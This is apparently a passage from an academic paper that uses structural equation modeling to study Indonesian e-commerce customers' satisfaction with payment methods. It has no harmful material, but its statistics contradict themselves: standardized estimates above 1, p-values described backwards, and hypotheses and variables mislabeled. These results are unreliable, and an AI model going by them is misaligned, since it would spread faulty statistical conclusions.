Structural Equation Modeling (SEM) is a multivariate analysis technique developed to cover the limitations of previous analysis models that have been used extensively in a study. Structural Equation Modeling is a multivariate analysis that can analyze complex variable relationships. This technique allows researchers to examine the relationship between latent variables with manifest variables (measurement equations), the relationship between one latent variable with another latent variable (structural equations), as well as describing measurement errors. Latent variables are variables that cannot be measured directly and require several indicators as proxies, while manifest variables are indicators used in these measurements[12].

In this study Structural Equation Modeling (SEM) analysis techniques using IBM SPSS AMOS V.26, tools are used to analyze the relationship between independent variables namely service quality, ease of payment, speed and enjoyment/pleasure obtained, security, real use, and perceived benefits the dependent variable is user satisfaction when transacting through e-Commerce with one of the payment methods that has been applied in Indonesia.

III. Methodology

A. Research Design

This study begins by explaining the general picture of the research to be carried out, afterward knowing the problem of the research object to be examined from the general description of the research, namely knowing the level of customer satisfaction[13] with the Payment System Method that has been applied by e-commerce companies in Indonesia and its influence. After knowing or identifying the problem, a literature study is carried out to look for theories that support research and can be used as a reference for starting research, as well as looking for journals or related articles related to this research topic. Followed by making a questioner by using a modification of the successful model of the DeLone and McLane information system and the technology acceptance model by Tella [4], after which a random questionnaire is distributed to e-Commerce customers who have made online transactions. Data collected in Analysis with descriptive statistics as infographics of data collected and analyzed by modeling using Structural Equation Model (SEM) to determine the factors that influence customer satisfaction with Payment System Method which has been applied by e-Commerce in Indonesia, After the analysis is carried out, the researcher will write the results that can be drawn conclusions in the study and write suggestions as a reference both in further research or as a reference for the development of the Payment System Method in Indonesia.

B. Determine Sample

Based on data obtained based on survey results published by the Indonesian Internet Service Providers Association [14] as in Fig. 3, there are a total of 143.26 million users who use the internet. 29.55% of users or equivalent with 42,333,330 users aged 35-54 years, while for ages 54 and over there are 4.24% of total internet users or equivalent to 6,074,224 users. From the total population, the data taken from the sample can describe the actual population which is by the provisions in credit card ownership to obtain valid results, namely for users who are above the age of 21 years.



Fig. 3. Internet Users by Age Group (2017).

The technique of determining sample size uses the Slovin Technique [15] for a sample whose population is known, can be calculated using the formula:

$$n = \frac{N}{1 + N\,e^2}$$

Where:

n = sample

N = Total Population

e = Estimated error rate

The number of users based on data obtained over 19 years of age is as follows, 73,642,352 + 42,333,330 + 6,074,224 =122,049,906 Internet Users.

Then:

$$n = \frac{122{,}049{,}906}{1 + 122{,}049{,}906\ (0.06)^2} = 277.7771456 \approx 278\ Sample$$

The sample criteria taken are e-commerce users who are over 21 years old starting in 2018. Following Circular No. 14/17 / DASP concerning Amendment to Circular No. 11/10 / DASP concerning the Implementation of Card-Based Payment Instrument Activities (APMK) issued by Bank Indonesia, that the minimum age for credit card ownership is 21 years old.[16]

C. Research Model

The study was conducted using a modified DeLone and McLean model that Tella developed in his research entitled Determinants of E-Payment Systems Success: A User's Satisfaction Perspective [4]. Where the results of the research determine the factors determined on User Satisfaction. The research model used is as follows:



Fig. 4. Research Model.

Different from previous research, this research is testing the factors in the research model to find out what factors are significant to the e-commerce Customer Satisfaction in Indonesia on the payment system methods that have been applied in Indonesia. Where research conducted using variables by the research model, but each variable that has been determined in the research model has questions from different sources of reference from previous research.

D. Research Hypothesis

Based on the modification model of DeLone and McLean [4], the dependent variable in this study is customer satisfaction while the independent variable is service quality [17], ease of payment, speed and enjoyment/pleasure obtained, security, real use, and perceived benefits. In this research the hypothesis proposed by the researcher is as follows:

H1: Service quality on the payment system method applied by e-Commerce in Indonesia significantly determines the Perceived Ease of Payment perception.

H2: The quality of service on the payment system method that has been implemented by e-Commerce in Indonesia significantly determines the Perceived Benefits.

H3: Transaction security The payment system method that has been implemented by e-commerce in Indonesia significantly determines the benefits received.

H4: Perceived Enjoyment in making transactions using the Payment System Method applied by e-commerce in Indonesia does significant mean the Perceived Benefits.

H5: The perceived speed in the payment system method that has been implemented by e-commerce in Indonesia is felt to significantly determine the Perceived Benefits.

H6: The perceived speed in the payment system method that has been implemented by e-commerce in Indonesia is felt to significantly determine the Active Use.

H7: Actual Use in the payment system method that has been implemented by e-commerce in Indonesia is felt to significantly determine Customer Satisfaction.

H8: The benefits received in the payment system methods that have been implemented by e-commerce in Indonesia are felt to significantly determine Customer Satisfaction.

H9: The ease of payment received in the payment system method that has been implemented by e-commerce in Indonesia is felt to significantly determine Customer Satisfaction.

IV. Data Analysis

From the results of the distribution of respondents' demographic questionnaire in this study explained the number of respondents based on age, gender, occupation, payment system methods used, frequency of use in one week by respondents. The number of questionnaires was 425 collected and had met the criteria for the minimum number of samples and the tools used to analyze the results of this questionnaire were IBM SPSS AMOS V.26 software.

A. Data Distribution of Respondents by Age

Based on the questionnaire that was collected, the data obtained from the respondents included age divided into four, namely the age of 17-24 years, 25-34 years, 35-49 years and 50 years and above. First, the group of respondents aged 17-24 years was 138 respondents (32%). Second, the group of respondents aged 25-34 years was 180 respondents (42%). Third, the group of respondents aged 35-49 years was 79 respondents (19%). Fourth, groups of respondents aged 50 years and over were 28 respondents (7%). The results of respondents based on age can be seen in Fig. 4. Judging by age level, it can be concluded that customers who transact on e-Commerce in Indonesia vary but are dominant at the age of 25-34 years.



Fig. 5. Respondent Diagram based on Age.

B. Respondent Data Distribution by Gender

Through the questionnaire distributed, data were obtained based on the sex of the respondent. Fig. 5 shows the results of 425 respondents by sex, where the results of the responder sharing between Men and Women with male responders as many as 165 people (39%) and the remaining 260 people (61%) are users with the sex of Women. Based on the results of these respondents it can be concluded that e-commerce customers in Indonesia both male and female sex, so it does not require users with certain gender criteria in their use.



Fig. 6. Respondent Diagram based on Gender.

C. Data of Respondents Distribution based on Payment System Methods

Through a questionnaire distributed the respondents' data obtained based on the Payment System Method most often used in accordance with Fig. 7. Based on the 425 respondents' answers in Fig. 6, it is known that the percentage of Payment System Method information that is most often used in making payment transactions in e-commerce in Indonesia is Online Credit Card (27%), followed by payment through Digital Wallet (24%) which is slightly different from Virtual Account (23%) payment which is the same as Online Bank Transfer (23%) and is the last method with the Cash On Delivery system (3%).



Fig. 7. Respondent Diagram based on Payment System Method.

D. Validity Test

In research using a questionnaire, a validity test is needed to ensure that the questionnaire instruments distributed are valid and determine the quality of research data. A valid instrument means that the instrument can be used to measure what should be measured [18]. Test the validity of the data obtained from the preliminary questionnaire tabulation results. Testing the validity of the preliminary questionnaire was carried out using IBM AMOS V.26 software. Validity testing can be seen from the loading factor value. Based on AMOS output, this value can be seen in the path diagram or AMOS output on Estimates à scalars à standardized regression weights. An indicator is valid if the Estimate is greater than 0.5. The following table contains the results of the calculation of the validity test of each research variable.

TABLE I. VALIDITY TEST

Question	Variable	Estimate
AC1	AC	0.571
AC2	AC	0.604
AC3	AC	1.027
PB1	PB	0.815
PB2	PB	0.638
PB3	PB	0.544
PE1	PE	0.648
PE2	PE	0.568
PP1	PP	0.533
PP2	PP	0.559
PP3	PP	0.742
PS1	PS	0.67
PS2	PS	0.614
PS3	PS	0.506
SC1	SC	0.727
SC2	SC	0.704
SC3	SC	0.637
SQ1	SQ	0.582
SQ2	SQ	0.532
SQ3	SQ	0.868
US1	US	0.512
US2	US	0.514
US3	US	0.502

Based on the results of the management of Amos as shown in the Table I that there is no Estimate of all indicators smaller than 0.50. Thus, all indicators are declared valid and the model evaluation process can be continued.

E. ReliabilityTest

By conducting a reliability test it is measured using the Cronbach's Alpha value. Cronbach's Alpha reliability levels of more than 0.6 are stated as the minimum acceptance threshold [19]. On this basis, the authors chose the Cronbach's Alpha degree used in this study to [20] be greater or equal to the value 0.6. Table II presents the results of the reliability test calculation. AMOS does not issue this value so it needs its calculation. Calculation of CR values can be seen in Table IV. The following reliability can be measured by calculating the CR and VE values on the results issued by the SPSS AMOS application as follows:

TABLE II. RATIO CRITICAL ASESSMENT

Construct	CR	Explanation
Service quality	0.617	Acceptable
Perceived ease of payment	0.914	Good
Perceived speed	0.669	Acceptable
Perceived enjoyment	0.914	Good
Security	0.616	Acceptable
Actual use	0.735	Good
Perceived benefits	0.801	Good
User satisfaction	0.776	Good

Based on the results of these calculations, because there is no construct reliability value whose value is below 0.60, all constructs in this study deserve to be used in the research model.

F. Structural Equation Modeling (SEM)

In this study, there are 8 exogenous variables, namely Service quality (SQ), Perceived Ease of payment (PP), Security (SC), Perceived enjoyment (PE), Perceived speed (PS), Actual use (AC), Perceived benefits (PB), and User satisfaction (US). These variables are each connected with endogenous variables. This model was evaluated using the IBM SPSS AMOS V.26 application, with parameters namely Chi-square, p-value, RMSEA, GFI, AGFI, CMIN / DF, TLI, and CFI, to determine whether there is a substantive effect of the influence of the independent latent variable on the latent variable dependent. The Fig. 8 shows the path diagram of the model run on the IBM SPSS AMOS V.26 program.



Fig. 8. Path Diagram after Application is run.

G. Evaluation of the Goodness of Fit Criteria Index Model

Evaluation of the Index Model Goodness of Fit Criteria is performed to see the Index that illustrates the overall suitability of the model calculated from the squared residuals of the predicted model compared to the actual data released at the time of using IBM SPSS AMOS V.26. The results of SEM model calculations as shown in the research model produce goodness of fit index as shown in Table III.

TABLE III. INDEX GOODNESS OF FIT

Criteria	Results	Critical Value	Conclusions
Chi-square	5,028	≥0,05	Very Good
p-value	0,529	≥0,05	Good
RMSEA	0,050	≤0,08	Good
GFI	0,934	≥0,90	Good
AGFI	0,920	≥0,90	Very Good
CFI	0,974	≥0,95	Good

The value displayed on Table III have criteria is quite good in managing research data, due to the results issued when the program is run Chi-square value is greater> 0.05 The significance level used in the study is ± 95%, while for the p-value is> 0.05 so it has a chance to receive H0. While the RMSEA value is said to be a Good Fit value because it is still in a position <0.08. GFI values> 0.90 indicate the model being tested has a good fit. AGFI is 0.934 where the number is close to 1 so it can be said that the tests have been done well. And for the CFI value obtained in the study was very good at 0.974 where this value approaches the number 1 which can be said Good Fit.

H. Analysis of Direct Effects, Indirect Effects and Total Effects

In this research, structural equation modeling analysis is also used as a tool that describes the relationship between the variables in this research model. In general, effects or effects can be divided into direct effects, indirect effects, and total effects.

The direct effect between the two latent variables occurs when there is an arrow connecting the two variables, where this effect is measured by the estimated value between the variables. Indirect effects (indirect effects) between the two variables can occur when a variable affects other variables through one or more latent variables following the path contained in the research model. While the overall effect (total effects) between the two latent variables is the sum of the direct effects and all indirect effects contained in the research model. The direct effect of this research model is presented in the Table IV.

The measurement results show that the variable that has the greatest direct effect on customer satisfaction is the Perceived Enjoyment variable, which is 1.051. From these measurements, the variable that has the greatest indirect effect on customer satisfaction is the Perceived Ease of Payment variable, which is equal to 0,130.

The indirect effect (indirect effect) means the effect of an exogenous variable on the endogenous variable through endogenous intervening variables. While the total effect (total effect) is the result of the sum of direct and indirect effects. Based on the results of the analysis carried out with the IBM SPSS AMOS program, the magnitude of the Indirect Effect and Total Effect in this study is shown in the Table V.

TABLE IV. STANDARD DIRECT EFFECT - ESTIMATES

	PS	PE	SC	SQ	PB	PP	AC	US
PB	.081	-.094	-.153	.344	.000	.000	.000	.000
PP	.000	.000	.000	1.000	.000	.000	.000	.000
AC	1.000	.000	.000	.000	.000	.000	.000	.000
US	.000	.000	.000	.000	.252	.130	.915	.000
X18	.000	.000	.000	.000	.608	.000	.000	.000
X19	.000	.000	.000	.000	.817	.000	.000	.000
X20	.000	.000	.000	.000	.723	.000	.000	.000
Y3	.000	.000	.000	.000	.000	.000	.000	.182
Y2	.000	.000	.000	.000	.000	.000	.000	.533
Y1	.000	.000	.000	.000	.000	.000	.000	.744
X6	.000	.000	.000	.000	.000	.612	.000	.000
X5	.000	.000	.000	.000	.000	.629	.000	.000
X4	.000	.000	.000	.000	.000	.729	.000	.000
X15	.000	.000	.000	.000	.000	.000	.731	.000
X16	.000	.000	.000	.000	.000	.000	.657	.000
X17	.000	.000	.000	.000	.000	.000	.181	.000
X7	.382	.000	.000	.000	.000	.000	.000	.000
X8	.648	.000	.000	.000	.000	.000	.000	.000
X9	.430	.000	.000	.000	.000	.000	.000	.000
X10	.000	.669	.000	.000	.000	.000	.000	.000
X11	.000	1.051	.000	.000	.000	.000	.000	.000
X12	.000	.000	.563	.000	.000	.000	.000	.000
X13	.000	.000	.586	.000	.000	.000	.000	.000
X14	.000	.000	.561	.000	.000	.000	.000	.000
X3	.000	.000	.000	.803	.000	.000	.000	.000
X2	.000	.000	.000	.755	.000	.000	.000	.000
X1	.000	.000	.000	.663	.000	.000	.000	.000

TABLE V. STANDARD INDIRECT EFFECT - ESTIMATES

	PS	PE	SC	SQ	PB	PP	AC	US
PB	.000	.000	.000	.000	.000	.000	.000	.000
PP	.000	.000	.000	.000	.000	.000	.000	.000
AC	.000	.000	.000	.000	.000	.000	.000	.000
US	.937	-.023	-.232	.223	.000	.000	.000	.000
X18	.073	-.055	-.559	.235	.000	.000	.000	.000
X19	.097	-.072	-.739	.310	.000	.000	.000	.000
X20	.088	-.065	-.671	.282	.000	.000	.000	.000
Y3	.172	-.004	-.043	.041	.047	.023	.167	.000
Y2	.504	-.012	-.124	.120	.137	.068	.487	.000
Y1	.700	-.017	-.173	.167	.190	.094	.677	.000
X6	.000	.000	.000	.612	.000	.000	.000	.000
X5	.000	.000	.000	.631	.000	.000	.000	.000
X4	.000	.000	.000	.727	.000	.000	.000	.000
X15	.731	.000	.000	.000	.000	.000	.000	.000
X16	.656	.000	.000	.000	.000	.000	.000	.000
X17	.185	.000	.000	.000	.000	.000	.000	.000
X7	.000	.000	.000	.000	.000	.000	.000	.000
X8	.000	.000	.000	.000	.000	.000	.000	.000
X9	.000	.000	.000	.000	.000	.000	.000	.000
X10	.000	.000	.000	.000	.000	.000	.000	.000
X11	.000	.000	.000	.000	.000	.000	.000	.000
X12	.000	.000	.000	.000	.000	.000	.000	.000
X13	.000	.000	.000	.000	.000	.000	.000	.000
X14	.000	.000	.000	.000	.000	.000	.000	.000
X3	.000	.000	.000	.000	.000	.000	.000	.000
X2	.000	.000	.000	.000	.000	.000	.000	.000
X1	.000	.000	.000	.000	.000	.000	.000	.000

Because of the direct influence and indirect effect between variables in this research model, it is necessary to measure the total effect. The results of the measurement of the total effect between variables is shown in Table VI.

Based on the results on Table VI of these measurements it is known that the variable that has the greatest total effect on the customer satisfaction variable is the Actual Use (AC) variable, which is 3,863.

TABLE VI. STANDARD TOTAL EFFECT - ESTIMATES

	PS	PE	SC	SQ	PB	PP	AC	US
PB	.205	-.069	-2.507	.404	.000	.000	.000	.000
PP	.000	.000	.000	1.229	.000	.000	.000	.000
AC	.427	.000	.000	.000	.000	.000	.000	.000
US	1.545	-.017	-.610	.225	.243	.103	3.501	.000
X18	.168	-.057	-2.055	.331	.820	.000	.000	.000
X19	.221	-.075	-2.702	.435	1.078	.000	.000	.000
X20	.205	-.069	-2.507	.404	1.000	.000	.000	.000
Y3	.367	-.004	-.145	.053	.058	.025	.831	.237
Y2	1.090	-.012	-.430	.159	.171	.073	2.470	.705
Y1	1.545	-.017	-.610	.225	.243	.103	3.501	1.000
X6	.000	.000	.000	.818	.000	.666	.000	.000
X5	.000	.000	.000	.834	.000	.679	.000	.000
X4	.000	.000	.000	1.229	.000	1.000	.000	.000
X15	1.650	.000	.000	.000	.000	.000	3.863	.000
X16	1.468	.000	.000	.000	.000	.000	3.436	.000
X17	.427	.000	.000	.000	.000	.000	1.000	.000
X7	.883	.000	.000	.000	.000	.000	.000	.000
X8	1.423	.000	.000	.000	.000	.000	.000	.000
X9	1.000	.000	.000	.000	.000	.000	.000	.000
X10	.000	.707	.000	.000	.000	.000	.000	.000
X11	.000	1.000	.000	.000	.000	.000	.000	.000
X12	.000	.000	.447	.000	.000	.000	.000	.000
X13	.000	.000	.343	.000	.000	.000	.000	.000
X14	.000	.000	1.000	.000	.000	.000	.000	.000
X3	.000	.000	.000	1.242	.000	.000	.000	.000
X2	.000	.000	.000	1.223	.000	.000	.000	.000
X1	.000	.000	.000	1.000	.000	.000	.000	.000

I. Hypothesis Testing

The results of the Structural Equation Modeling (SEM) analysis using the IBM SPSS AMOS V26 application produced is shown in the Table VII.

TABLE VII. HYPOTHESIS TEST

			Estimate	S.E.	C.R.	P	Label
PP	<---	SQ	1.229	.097	12.712	***	Significant
PB	<---	SQ	.404	.065	6.250	***	Significant
PB	<---	SC	-2.507	.593	-4.229	***	Significant
PB	<---	PE	-.069	.058	-1.184	.237	Not significant
PB	<---	PS	.205	.102	2.013	.044	Significant
AC	<---	PS	.427	.132	3.238	.001	Significant
US	<---	PP	.103	.044	2.337	.019	Significant
US	<---	PB	.243	.057	4.264	***	Significant
US	<---	AC	3.501	1.025	3.416	***	Significant

H1. Based on Table VII summarizing the results of the structural model evaluation, it can be seen the value of T-statistics from Service quality to the benefits received is P-Values <0.05 or equal to *** so it can be concluded that H1 is received / significant, Service quality has a positive effect on Perceived Ease of Payment on the Payment System Method that has been applied by e-commerce in Indonesia. This shows that the Payment System Method that has been applied by e-commerce in Indonesia can be accepted as a service that is useful for daily activities, a service that provides transaction convenience that makes it easy for e-commerce customers to make transactions.

H2. Based on Table VII summarizing the results of the structural model evaluation, it can be seen the value of T-statistics from Service quality to the benefits received is P-Values <0.05 or equal to *** so it can be concluded that H1 is received / significant, Service quality has a positive effect on the Perceived Benefits of the Payment System Method that has been applied by e-commerce in Indonesia.

This shows that the Payment System Method that has been applied by e-commerce in Indonesia can be accepted as a service that is useful for daily activities, services that provide benefits received by customers in using the Payment System Method that has been applied by e-commerce in Indonesia.

H3. From Table VII, it can be seen that the relation of the transaction security variable to the benefits received gives a P-Values value <0.05 or equal to ***. This value indicates that transaction security has a significant effect on the benefits received Payment System Method that has been applied by e-commerce in Indonesia. This shows that the Payment System Method that has been implemented by e-commerce in Indonesia can be accepted as a safe and beneficial service from the customer side in the use of Payment System Method transactions that have been implemented by e-commerce in Indonesia.

H4. Based on the results of statistical tests in this study, the perceived comfort variable has a non-significance value/p-value of 0.237 where the significance value is greater than 0.05, then the H4 hypothesis is not accepted which means the perceived comfort variable does not have a significant effect on the benefits received on the Payment System Method implemented by e-commerce in Indonesia.

H5. From Table VII, it can be seen that the relation of the Perceived Speed variable to the Perceived Benefits gives a P-Values value of 0.044 (P-Values> 0.05). This value indicates that the perceived speed has a significant effect on the benefits received on the Payment System Method implemented by e-commerce in Indonesia.

H6. Based on the Table VII, it is known that the relationship between Perceived Speed and Active Use has a P-Value (P-Values <0.05) with a value of 0.001. Because of this, H6 was accepted and pointed out that Perceived Speed has a significant effect on the Actual use of the payment system method that has been implemented by e-commerce in Indonesia.

H7. From the Table VII, it can be seen that the relation of the Active Use variable to Customer Satisfaction gives a P-Values value <0.05 or equal to ***. This value indicates that Active Use has a significant effect on Customer Satisfaction for customers who transact using the Payment System Method that has been implemented e-commerce in Indonesia. This shows that the Payment System Method that has been applied by e-commerce in Indonesia has provided satisfaction for active customers transacting in Indonesia.

H8. From the Table VII, it can be seen that the relation of Perceived Benefits to Perceived Benefits gives a P-Value value <0.05 or equal to ***. This value indicates that Active Use has a significant effect on Customer Satisfaction for customers who transact using the Payment System Method that has been implemented e-commerce in Indonesia. This shows that the Payment System Method that has been applied by e-commerce in Indonesia provides benefits for e-commerce customers who make transactions and affect customer satisfaction.

H9. Based on the statistical test results in this study in the Table VII, the Perceived Ease of Payment variable has a significance value/p-value of 0.019 where the significance value is greater than 0.05, then the H9 hypothesis is accepted which means the perceived Speed variable has a significant effect on Customer Satisfaction on the Payment System Method implemented by e-commerce in Indonesia. This shows that the Payment System Method that has been applied by e-commerce in Indonesia provides a perceived Speed for e-commerce customers who make transactions and affects the Customer Satisfaction.

V. RESULTS AND DISCUSSION

The results of the study carried out explained that customer satisfaction has a significant effect on the factors of Service Quality, Benefits Received, Transaction Security, Speed, Active Use, Received Benefits, and ease of transactions with P-Values <0.05 as shown in Table VII. While one factor that has no significant effect, where the value of P-Values <0.05 or 0.237 is the factor of the benefits received by customers. This research was conducted with 425 respondents with criteria determined by the researcher. The need for the development and improvement of the Payment System Method for all significant or insignificant factors to improve or develop the payment system method which is currently being applied to e-commerce in Indonesia.

VI. Conclusion and Recommendation

A. Consulation

This study shows that there are significant or insignificant factors of customer satisfaction with the Payment System Method that has been applied by e-commerce in Indonesia. Factors or variables studied, determine e-commerce customer satisfaction with the Payment System Method that has been applied to e-commerce in Indonesia. Based on the results of the analysis and hypothesis testing that has been done by researchers, the following conclusions can be drawn,

1) The results show that Service Quality has a significant effect on the Ease of Payment Perceived in the Payment System Method which has been implemented by e-commerce in Indonesia. By accepting this hypothesis, it can be interpreted that Service Quality and Ease of Payment Perception affect the ease of payment.

2) The results show that the quality of service in the payment system method applied by e-Commerce in Indonesia significantly determined the Perceived Benefits. This hypothesis proves that the quality of service in the Payment System Method can increase the intention of e-commerce customers in Indonesia.

3) The results show that the transaction security of the payment system method that has been applied by e-commerce in Indonesia has a significant influence in determining the benefits received. This proves that the security factor in the Payment Method that has been applied has a significant effect on the benefits received which also affects Customer Satisfaction.

4) The results showed that the Perceived Enjoyment in the payment system method that has been implemented by e-commerce in Indonesia does not significantly determine the Perceived Benefit. This proves that the speed of the process or service that is owned by the Payment System Method currently applied by e-commerce in Indonesia has no significant effect on the perceived benefits.

5) The results show that the perceived speed had a significant effect on the perceived benefits. This proves that the speed of a good Payment System Method makes customers feel the benefits that have an effect on customer satisfaction in the implementation of the Payment System Method by e-commerce in Indonesia.

6) The results show that Speed Perceived significantly determines Actual usage which proves that the Speed of the Payment System Method can both make customers active users of the Payment System Method that has been implemented by e-commerce in Indonesia.

7) The results showed that Active Use as a significant influence in determining Customer Satisfaction which proves that active users influence Customer Satisfaction.

8) The results showed that the benefits received significantly influence customer satisfaction which proves that the benefits received by customers using the Payment System Method that has been implemented by e-commerce in Indonesia affect Customer Satisfaction.

9) The results showed that the ease of payment received had a significant influence in determining Customer Satisfaction so that the ease of payment received had a very significant influence on Customer Satisfaction.

B. Recommendation

Based on the results of the study, the Payment System Method in particular that has been applied to e-commerce companies in Indonesia can be redeveloped to increase customer satisfaction with payment method services that have been implemented in Indonesia. Some suggestions that can be given are as follows:

a) Because the benefits received have a significant effect on Customer Satisfaction, Recommends that the payment system method can be improved through the Service Quality given so that it can provide more benefits for e-commerce customers in conducting transactions.

b) The benefits received have a significant effect on Customer Satisfaction, so what needs to be improved in the Payment System Method that has been implemented in Indonesia are Service Quality, Security, and Perceived Speed. While for perceived comfort must still be considered even though the research conducted that for Perceived Enjoyment is not significant.

c) Actual Use has a significant effect on Customer Satisfaction. Thus, a target marketing strategy is needed for active use that can be done through digital and non-digital media to conduct transactions with the Payment System Method that has been applied.

The next suggestion that can be given for future research is to consider the aspects of risk in the research to be carried out and to redevelop the research model to get a general model that can explain the factors that influence customer satisfaction with the Payment System Method, especially those that have been applied to companies' e-commerce in Indonesia. The research can be continued using the development of this research model with variables that are more relevant to the development of Payment System Methods that have been applied by e-commerce in Indonesia.

References

[1] Databoks, "Transaksi E-Commerce Indonesia Naik 500% dalam 5 Tahun," Katadata, 2018. Available: https://databoks.katadata.co.id/datapublish/2016/11/16/transaksi-e-commerce-indonesia-naik-500-dalam-5-tahun [Accessed: 21-Sep-2019].

[2] W. Wresch and S. Fraser, "Persistent Barriers to E-commerce in Developing Countries," J. Glob. Inf. Manag., vol. 19, no. 3, pp. 30–44, 2011.

[3] A. Mukherjee and P. Nath, Role of electronic trust in online retailing: A re-examination of the commitment-trust theory, vol. 41, no. 9–10. 2007.

[4] A. Tella, "Determinants of E-Payment Systems Success: A User's Satisfaction Perspective," Int. J. E-Adoption, vol. 4, no. 3, pp. 15–38, 2012.

[5] L. Chen, R. Nath, and L. Chen, "Determinants of Mobile Payments : An Empirical Analysis Determinants of Mobile Payments : An Empirical Analysis," vol. 17, no. 1, 2008.

[6] O. Ganiyu and A. Polytechnic, "Customers satisfaction and electronic payment systems in the nigerian banking sector," vol. 3, no. 1, pp. 23–36.

[7] Turban, Electronic Commerce: A Managerial and Social Networks Perspective, 8th Edition. Springer, 2015.

[8] "Sistem Pembayaran - Bank Sentral Republik Indonesia," Bank Indonesia, 2011. [Online]. Available: https://www.bi.go.id/id/sistem-pembayaran/di-indonesia/Contents/Default.aspx. [Accessed: 21-Sep-2019].

[9] R. Mangiaracina and G. Brugnoli, "The eCommerce Customer Journey: A Model to Assess and Compare the User Experience of the eCommerce Websites". Journal of Internet Banking and Commerce(JIBC). Vol.14 no.3, December 2009.

[10] B. Nitin, G. Asst, and P. Subharti, "The effect of electronic payment on customer satisfaction," Int. J. Adv. Res. Innov. Ideas Educ., vol. 3, no. 3, pp. 3556–3579, 2017.

[11] T. Adeyinka, "Predicting Users ' Continuance Intention Toward E-payment System : An Extension of the Technology Acceptance Model," no. March 2014, pp. 46–67, 2015.

[12] X. W. Jichuan Wang, Structural Equation Modeling. WHILEY. ISBN: 978-1-119-97829-9. 2019.

[13] D. Astuti and F. N. Salisah, "Aanlisis Kualitas Layanan E-Commerce Terhadap Kepuasan Pelanggan Menggunakan Metode E-SERVQUAL (Studi Kasus : Lejel Home Shopping Pekanbaru)," J. Rekayasa dan Manaj. Sist. Inf., vol. 2, no. 1, pp. 44–49, 2016.

[14] APJII, "Pengguna Internet di Indonesia 2018 Bertambah 28 Juta & nbsp ;" 2018, 2019 .Available: https://apjii.or.id/content/read/104/348/BULETIN-APJII-EDISI-22---Maret-2018 [Accessed: 21-Sep-2019].

[15] J. H. W Abdillah, Partial Least Square (PLS): alternatif structural equation modeling (SEM) dalam penelitian bisnis. Yogyakarta: ANDI, 2015.

[16] Bank Indonesia, "SE Bank Indonesia -DASP," Bank Indonesia, 2009. [Online]. Available: https://www.bi.go.id/id/peraturan/sistem-pembayaran/Pages/pbi_184016.aspx. [Accessed: 21-Sep-2020].

[17] M. Sharma, S. K., & Sharma, "Examining the role of trust and quality dimensions in the actual usage of mobile banking services: An empirical investigation.," Int. J. Inf. Manage., vol. 44, pp. 65–75, 2019.

[18] Sugiyono, "Metode Penelitian Kuantitatif Kualitatif dan R&D," Metod. Penelit. Kuantitatif Kualitatif dan R&D, vol. 53, no. 9, pp. 1689–1699, 2014.

